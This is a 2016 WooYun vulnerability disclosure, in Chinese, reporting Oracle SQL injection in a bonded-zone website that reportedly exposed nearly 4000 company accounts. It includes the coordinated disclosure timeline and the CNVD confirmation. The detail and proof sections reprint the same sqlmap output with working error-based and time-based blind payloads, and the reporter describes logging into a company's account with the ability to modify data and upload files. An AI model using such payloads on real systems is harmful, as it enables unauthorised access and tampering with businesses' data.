漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0170030
漏洞标题:某保税区ORACLE数据库注入导致近4000千家企业信息可篡改
相关厂商:cncert国家互联网应急中心
漏洞作者: 027—呔妖怪
提交时间:2016-01-18 23:30
修复时间:2016-03-04 13:27
公开时间:2016-03-04 13:27
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-18: 细节已通知厂商并且等待厂商处理中
2016-01-20: 厂商已经确认,细节仅向厂商公开
2016-01-30: 细节向核心白帽子及相关领域专家公开
2016-02-09: 细节向普通白帽子公开
2016-02-19: 细节向实习白帽子公开
2016-03-04: 细节向公众公开
简要描述:
某保税区ORACLE数据库注入导致近4000千家企业信息可篡改
详细说明:
http://**.**.**.**/xzfwzx/newsQueryList.html;jsessionid=2B5F84975B78358EFD119D85D4FCB2F5?typeId=1200

sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeId (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: typeId=1200) AND 3306=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(98)||CHR(107)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (3306=3306) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(107)||CHR(118)||CHR(113)||CHR(
62))) FROM DUAL) AND (5572=5572
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: typeId=1200) AND 9634=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (2443=2443
---
[23:30:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle

近4000家企业账户泄漏

登录其中一家企业,可修改,可上传,不深入
漏洞证明:
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeId (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: typeId=1200) AND 3306=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(98)||CHR(107)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (3306=3306) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(107)||CHR(118)||CHR(113)||CHR(
62))) FROM DUAL) AND (5572=5572
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: typeId=1200) AND 9634=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND (2443=2443
---
[23:30:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
修复方案:
过滤
版权声明:转载请注明来源 027—呔妖怪@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2016-01-20 15:19
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT下发给辽宁分中心,由其后续协调网站管理单位处置.
最新状态:
暂无